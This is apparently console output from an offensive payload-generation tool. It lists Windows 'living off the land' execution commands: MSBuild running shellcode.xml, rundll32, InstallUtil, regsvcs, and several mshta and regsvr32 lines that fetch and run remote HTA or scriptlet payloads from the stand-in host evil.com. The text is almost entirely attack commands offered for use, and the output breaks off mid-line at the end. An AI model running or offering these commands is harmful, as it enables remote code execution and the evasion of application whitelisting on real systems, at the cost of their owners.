 Select an option to edit, generate, or exit: generate
Generating: ||=================||
Execute with: C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe shellcode.xml
Generating: ||================||
Execute with: mshta.exe https://evil.com/GenerateAll/msbuild_nps.hta
Generating: ||===============||
Execute with: rundll32.exe AllTheThings_rundll32.exe.dll,EntryPoint
Generating: ||==============================||
Downloading COM Scriptlet here: ./GenerateAll/README.txt
Execute with: mshta.exe https://evil.com/GenerateAll/HTAtoShell.hta
Generating: ||===============||
Execute with: regsvr32.exe /s /u AllTheThings_regsvr32dll.dll
Generating: ||=================||
Execute with: mshta.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();GetObject("script:https://evil.com/GenerateAll/getObject.sct").Test();
Generating: ||================||
Execute with: C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U AllTheThings_installutil.dll
Generating: ||===============||
Execute with: regsvr32.exe /s /u /n /i:https://evil.com/GenerateAll/regsvr32.sct scrobj.dll
Generating: ||================||
Execute with: C:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs.exe AllTheThings_regsvcs.dll
Generating: ==========\